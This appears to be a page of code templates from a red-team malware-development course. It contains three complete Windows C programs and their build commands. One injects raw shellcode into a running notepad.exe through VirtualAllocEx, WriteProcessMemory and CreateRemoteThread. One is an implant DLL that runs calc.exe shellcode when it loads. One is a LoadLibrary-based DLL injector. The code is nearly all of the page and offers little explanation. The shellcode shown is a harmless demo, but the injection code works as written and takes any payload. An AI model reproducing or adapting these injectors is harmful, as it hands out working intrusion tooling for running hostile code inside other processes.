
code inject
/*Red Team Operator course code templateclassic code injectionauthor: reenz0h (twitter: @sektor7net)*/#include <windows.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <tlhelp32.h>// MessageBox shellcode - 64-bitunsigned char payload[] = {0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x00, 0x00,0x00, 0x41, 0x51, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65,0x48, 0x8b, 0x52, 0x60, 0x3e, 0x48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b,0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e, 0x48, 0x0f, 0xb7, 0x4a,0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02,0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52,0x41, 0x51, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x8b, 0x42, 0x3c, 0x48,0x01, 0xd0, 0x3e, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0,0x74, 0x6f, 0x48, 0x01, 0xd0, 0x50, 0x3e, 0x8b, 0x48, 0x18, 0x3e, 0x44,0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x5c, 0x48, 0xff, 0xc9, 0x3e,0x41, 0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31,0xc0, 0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75,0xf1, 0x3e, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd6,0x58, 0x3e, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x3e, 0x41,0x8b, 0x0c, 0x48, 0x3e, 0x44, 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x3e,0x41, 0x8b, 0x04, 0x88, 0x48, 0x01, 0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e,0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83, 0xec, 0x20,0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48, 0x8b, 0x12,0xe9, 0x49, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xc7, 0xc1, 0x00, 0x00, 0x00,0x00, 0x3e, 0x48, 0x8d, 0x95, 0x1a, 0x01, 0x00, 0x00, 0x3e, 0x4c, 0x8d,0x85, 0x35, 0x01, 0x00, 0x00, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83,0x56, 0x07, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6,0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c,0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x48, 0x69, 0x20, 0x66, 0x72,0x6f, 0x6d, 0x20, 0x52, 0x65, 0x64, 0x20, 0x54, 0x65, 0x61, 0x6d, 0x20,0x4f, 0x70, 0x65, 0x72, 0x61, 0x74, 0x6f, 0x72, 0x21, 0x00, 0x52, 0x54,0x4f, 0x3a, 0x20, 0x4d, 0x61, 0x6c, 0x44, 0x65, 0x76, 0x00};unsigned int payload_len = 334;int FindTarget(const char *procname) {HANDLE hProcSnap;PROCESSENTRY32 pe32;int pid = 0;hProcSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);if (INVALID_HANDLE_VALUE == hProcSnap) return 0;pe32.dwSize = sizeof(PROCESSENTRY32);if (!Process32First(hProcSnap, &pe32)) {CloseHandle(hProcSnap);return 0;}while (Process32Next(hProcSnap, &pe32)) {if (lstrcmpiA(procname, pe32.szExeFile) == 0) {pid = pe32.th32ProcessID;break;}}CloseHandle(hProcSnap);return pid;}int Inject(HANDLE hProc, unsigned char * payload, unsigned int payload_len) {LPVOID pRemoteCode = NULL;HANDLE hThread = NULL;pRemoteCode = VirtualAllocEx(hProc, NULL, payload_len, MEM_COMMIT, PAGE_EXECUTE_READ);WriteProcessMemory(hProc, pRemoteCode, (PVOID)payload, (SIZE_T)payload_len, (SIZE_T *)NULL);hThread = CreateRemoteThread(hProc, NULL, 0, pRemoteCode, NULL, 0, NULL);if (hThread != NULL) {WaitForSingleObject(hThread, 500);CloseHandle(hThread);return 0;}return -1;}int main(void) {int pid = 0;HANDLE hProc = NULL;pid = FindTarget("notepad.exe");if (pid) {printf("Notepad.exe PID = %d\n", pid);// try to open target processhProc = OpenProcess( PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION |PROCESS_VM_OPERATION | PROCESS_VM_READ | PROCESS_VM_WRITE,FALSE, (DWORD) pid);if (hProc != NULL) {Inject(hProc, payload, payload_len);CloseHandle(hProc);}}return 0;}
@ECHO OFFcl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG /Tcimplant.cpp /link /OUT:implant.exe /SUBSYSTEM:CONSOLE /MACHINE:x64
code inject-DLL

DLL
#include <windows.h>#include <stdio.h>#include <stdlib.h>#include <string.h>// Calc.exe shellcode (exit function = thread)unsigned char payload[] = {0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52,0x60, 0x48, 0x8b, 0x52, 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x8b, 0x72,0x50, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41, 0xc1, 0xc9, 0x0d, 0x41,0x01, 0xc1, 0xe2, 0xed, 0x52, 0x41, 0x51, 0x48, 0x8b, 0x52, 0x20, 0x8b,0x42, 0x3c, 0x48, 0x01, 0xd0, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xc0, 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x8b, 0x48, 0x18, 0x44,0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0xe3, 0x56, 0x48, 0xff, 0xc9, 0x41,0x8b, 0x34, 0x88, 0x48, 0x01, 0xd6, 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0,0xac, 0x41, 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0x38, 0xe0, 0x75, 0xf1,0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8, 0x58, 0x44,0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x48, 0x01,0xd0, 0x41, 0x58, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59,0x41, 0x5a, 0x48, 0x83, 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41,0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9, 0x57, 0xff, 0xff, 0xff, 0x5d, 0x48,0xba, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8d, 0x8d,0x01, 0x01, 0x00, 0x00, 0x41, 0xba, 0x31, 0x8b, 0x6f, 0x87, 0xff, 0xd5,0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6, 0x95, 0xbd, 0x9d, 0xff,0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c, 0x0a, 0x80, 0xfb, 0xe0,0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a, 0x00, 0x59, 0x41, 0x89,0xda, 0xff, 0xd5, 0x63, 0x61, 0x6c, 0x63, 0x2e, 0x65, 0x78, 0x65, 0x00};unsigned int payload_len = 276;extern __declspec(dllexport) int Go(void);int Go(void) {void * exec_mem;BOOL rv;HANDLE th;DWORD oldprotect = 0;exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);RtlMoveMemory(exec_mem, payload, payload_len);rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);if ( rv != 0 ) {th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);WaitForSingleObject(th, 0);}return 0;}BOOL WINAPI DllMain( HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved ) {switch ( fdwReason ) {case DLL_PROCESS_ATTACH:Go();break;case DLL_THREAD_ATTACH:break;case DLL_THREAD_DETACH:break;case DLL_PROCESS_DETACH:break;}return TRUE;}
@ECHO OFFcl.exe /O2 /D_USRDLL /D_WINDLL implantDLL.cpp implantDLL.def /MT /link /DLL /OUT:implantDLL.dll

injectorDLL
/*Red Team Operator course code templateDLL injectorauthor: reenz0h (twitter: @sektor7net)*/#include <windows.h>#include <stdio.h>#include <stdlib.h>#include <string.h>#include <tlhelp32.h>int FindTarget(const char *procname) {HANDLE hProcSnap;PROCESSENTRY32 pe32;int pid = 0;hProcSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);if (INVALID_HANDLE_VALUE == hProcSnap) return 0;pe32.dwSize = sizeof(PROCESSENTRY32);if (!Process32First(hProcSnap, &pe32)) {CloseHandle(hProcSnap);return 0;}while (Process32Next(hProcSnap, &pe32)) {if (lstrcmpiA(procname, pe32.szExeFile) == 0) {pid = pe32.th32ProcessID;break;}}CloseHandle(hProcSnap);return pid;}int main(int argc, char *argv[]) {HANDLE pHandle;PVOID remBuf;PTHREAD_START_ROUTINE pLoadLibrary = NULL;char dll[] = "Z:\\RTO\\07.Code_Injection\\02.DLL\\implantDLL.dll";char target[] = "notepad.exe";int pid = 0;pid = FindTarget(target);if ( pid == 0) {printf("Target NOT FOUND! Exiting.\n");return -1;}printf("Target PID: [ %d ]\nInjecting...", pid);pLoadLibrary = (PTHREAD_START_ROUTINE) GetProcAddress( GetModuleHandle("Kernel32.dll"), "LoadLibraryA");pHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, (DWORD)(pid));if (pHandle != NULL) {remBuf = VirtualAllocEx(pHandle, NULL, sizeof(dll), MEM_COMMIT, PAGE_READWRITE);WriteProcessMemory(pHandle, remBuf, (LPVOID) dll, sizeof(dll), NULL);CreateRemoteThread(pHandle, NULL, 0, pLoadLibrary, remBuf, 0, NULL);printf("done!\nremBuf addr = %p\n", remBuf);CloseHandle(pHandle);}else {printf("OpenProcess failed! Exiting.\n");return -2;}}
@ECHO OFFcl.exe /nologo /Ox /MT /W0 /GS- /DNDEBUG /TcinjectDLL.cpp /link /OUT:injectDLL.exe /SUBSYSTEM:CONSOLE /MACHINE:x64